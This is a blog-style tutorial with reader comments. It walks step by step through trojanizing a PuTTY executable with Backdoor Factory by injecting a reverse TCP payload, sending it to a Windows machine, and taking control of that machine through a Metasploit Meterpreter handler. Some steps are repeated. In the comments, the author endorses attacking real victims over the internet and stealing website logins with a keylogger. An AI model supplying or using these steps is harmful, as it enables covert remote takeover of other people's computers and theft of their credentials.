The goal of BDF is to patch executable binaries with user desired shellcode and continue normal execution of the pre-patched state.
Today I am going to show you how to use Backdoor Factory to attach a payload to an executable file and hack a Windows machine.
1. Turn on your Kali. Open a terminal and type in git clone https://github.com/secretsquirrel/the-backdoor-factory.git and press Enter. We do this is even though Backdoor-Factory is already included in Kali because for some reason the one that came with Kali sometimes doesn't work correctly. If you can manage to make it work feel free to skip this step and move straight to step 4.

2. Once it is done cloning, navigate to "the-backdoor-factory" directory which is located in the root directory. If you want you can use the ls command to see the direction like I have below. Then type in ./backdoor.py and press Enter to see if the tool is working correctly. If it is working properly you will see a screen like mine below that says Backdoor Factory.
3. Now go on to the internet and download any Windows executable file. I recommend putty because it is simple to download and you can easily get it by Googling it. Also, make sure you are downloading the 32bit version and not the 64bit because Backdoor Factory only works with the 32bit version.
4. Once done downloading your putty program, copy it on to your Kali Desktop to make things easier. Now go to the terminal and type in ./backdoor.py -f /root/Desktop/putty.exe and press Enter
5. Now open up another terminal and type in ifconfig and press Enter. Look for your IP Address and take note of it.


6. Go back to the terminal that was running Backdoor Factory to choose your exploit. If you look at the screenshot I have below you can see that there are several exploits you can use but for this tutorial, I will be using the iat_reverse_tcp_inline exploit. In the terminal, type in ./backdoor.py -f /root/Desktop/putty.exe -s iat_reverse_tcp_inline -H 192.168.26.130 -P 4444. Make sure to replace 192.168.26.130 with your own IP address and 4444 with your own port number

7. For this step, you can choose any cave option. I went with 2. Cave is just a method of injecting the payload.

8. Navigate to the /home/the-backdoor-factory/backdoored directory and you should see a new putty program containing the payload.
9. Now send this to a Windows machine and execute it. Once putty has been executed go back to your Kali machine, open up a new terminal and type in msfconsole and press Enter. Wait for the Metasploit console to load completely.
10. Execute the command below consecutively in the Metasploit console.
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.26.130
set LPORT 4444
set LPORT 4444
exploit

Remember the LHOST and the LPORT must match the IP address and the port number you set earlier when you generated the payload.

11. If everything is done correctly you should see a screen like below in your Metasploit console.
12. Type in help and press Enter after the reverse connection is completed. You should now see a list of command you can execute to control the victim's computer. You can also type in shell and press Enter to drop into a shell and interact with the victim's machine. At this point, you already owned the computer.

Remember the LHOST and the LPORT must match the IP address and the port number you set earlier when you generated the payload.
11. If everything is done correctly you should see a screen like below in your Metasploit console.

12. Type in help and press Enter after the reverse connection is completed. You should now see a list of command you can execute to control the victim's computer. You can also type in shell and press Enter to drop into a shell and interact with the victim's machine. At this point, you already owned the computer.


hi, thanks for the blag it's Gold!! and i have some serious questions.
ReplyDeletecan this method help me hack accounts on a website?
is this method hack on LAN or WAN?
by a windows machine you mean a using a VM machine?
and finally what is a port number?
thank you!!
This method works for both LAN and WAN but to work over WAN you need port forwarding which you will need to open a port on your router for it to work. A port is basically a gateway that allows the trojan to back to your attack machine from whatever network the victim is on. I am testing this on a VM Windows machine but you can perform a real attack on a real victim.
DeleteThis method can definitely help you hack web account because you can use the keyscan command when the victim computer is infected with the trojan it will open a backdoor and connect back to your computer. From here you can open up metasploit and use the built in keylogger to log all of the key stroke on your victim's machine.
DeleteA windows machine is anything that runs Windows
Delete